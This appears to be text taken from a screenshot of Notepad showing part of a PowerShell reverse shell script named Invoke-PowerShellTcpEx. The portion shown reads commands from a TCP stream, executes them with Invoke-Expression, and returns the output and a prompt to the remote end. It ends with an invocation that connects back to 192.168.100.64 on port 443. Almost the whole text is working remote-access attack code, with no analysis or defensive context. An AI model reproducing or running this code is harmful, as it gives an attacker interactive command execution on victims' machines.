 Invoke-PowerShellTcpEx - Notepad
File Edit Format View Help
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
$EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
$data = $EncodedText.GetString($bytes,0, $i)
try
{
#Execute the command on the target.
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
}
catch
{
Write-Warning "Something went wrong with execution of command on the target."
Write-Error $_
}
$sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
reverse -reverse -IPAddress 192.168.100.64 -Port 443
Windows (CRLF)